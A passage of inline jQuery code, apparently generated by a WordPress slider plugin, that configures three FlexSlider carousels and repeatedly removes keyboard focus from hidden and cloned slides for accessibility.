                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
